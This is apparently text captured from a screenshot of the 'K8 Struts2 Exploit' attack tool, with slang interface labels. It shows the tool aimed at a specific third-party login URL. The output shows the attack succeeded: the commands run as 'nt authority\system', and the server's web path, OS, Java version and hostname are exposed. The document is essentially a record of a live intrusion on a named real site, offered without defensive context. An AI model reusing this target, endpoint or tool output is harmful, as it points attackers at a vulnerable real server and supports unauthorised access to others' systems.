 K8 K8_Struts2_Exploit by K8拉登哥哥
菊花: http://dscy.xj-tianye.com/login/cmsadmin.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 空格编码: \40
目标信息 执行命令 文件上传
获取信息 保存信息
Target: http://dscy.xj-tianye.com/login/cmsadmin.do
Whoami: nt authority\system
WebPath: d:\Tomcat 6.0\webapps\ROOT
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: C:\Program Files (x86)\Java\jre6
Java.Version: 1.6.0_17
OS.arch: x86
User.Name: WIN-TVP4P3K1KPF$
User.Home: C:\
User.Dir: d:\Tomcat 6.0
Java.Class.Path: d:\Tomcat 6.0\bin\bootstrap.jar;d:\Tomcat 6.0\bin\tomcat-juli.jar
Java.IO.Tmpdir: d:\Tomcat 6.0\temp